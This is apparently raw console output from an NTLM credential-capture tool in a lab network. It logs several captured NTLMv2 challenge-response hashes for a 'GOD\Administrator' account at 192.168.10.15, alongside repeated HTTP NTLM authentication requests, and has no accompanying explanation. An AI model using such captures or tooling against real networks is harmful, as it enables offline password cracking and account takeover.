 [+] Listening for events...
[SMB] NTLMv2 Client   : 192.168.10.15
[SMB] NTLMv2 Username : GOD\Administrator
[SMB] NTLMv2 Hash     : Administrator::GOD:97a57ace3163fc8a:31AD5F753013749567CEE183DE46D30A:010100000000000097CD7B76FE5DD7015BE99F1C0AF99F2500000000020004
00270027000000000000000000
[SMB] NTLMv2 Client   : 192.168.10.15
[SMB] NTLMv2 Username : GOD\Administrator
[SMB] NTLMv2 Hash     : Administrator::GOD:c9d55aafeb369e52:C17D4B7A80029448EEDD21CF873FB233:0101000000000000D9BC8376FE5DD701966D65F524DD866B00000000020004
00270027000000000000000000
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[SMB] NTLMv2 Client   : 192.168.10.15
[SMB] NTLMv2 Username : GOD\Administrator
[SMB] NTLMv2 Hash     : Administrator::GOD:c21fd005788b3a5a:0373625D00035A84B3DD2B67B88FB888:010100000000000081FE8976FE5DD701AFBB6061957F518E00000000020004
00270027000000000000000000
[SMB] NTLMv2 Client   : 192.168.10.15
[SMB] NTLMv2 Username : GOD\Administrator
[SMB] NTLMv2 Hash     : Administrator::GOD:9fdd3b21456826bd:F46CB53F8FFE6431F50DCF5DB4FB8459:010100000000000037FF9276FE5DD701ED5EB6577C6293BF00000000020004
00270027000000000000000000
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[SMB] NTLMv2 Client   : 192.168.10.15
[SMB] NTLMv2 Username : GOD\Administrator
[SMB] NTLMv2 Hash     : Administrator::GOD:e8cd31493e24bbab:6548E2CAE2B3B309869E2B7672EB8493:0101000000000000F7269C76FE5DD70116B21A36154996A700000000020004
00270027000000000000000000
[SMB] NTLMv2 Client   : 192.168.10.15
[SMB] NTLMv2 Username : GOD\Administrator
[SMB] NTLMv2 Hash     : Administrator::GOD:242eb317d1e8c55f:B138523518C5061883556AC4849A8BE0:01010000000000007841A276FE5DD7014015D463DFDFFB4400000000020004
00270027000000000000000000
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15
[HTTP] Sending NTLM authentication request to 192.168.10.15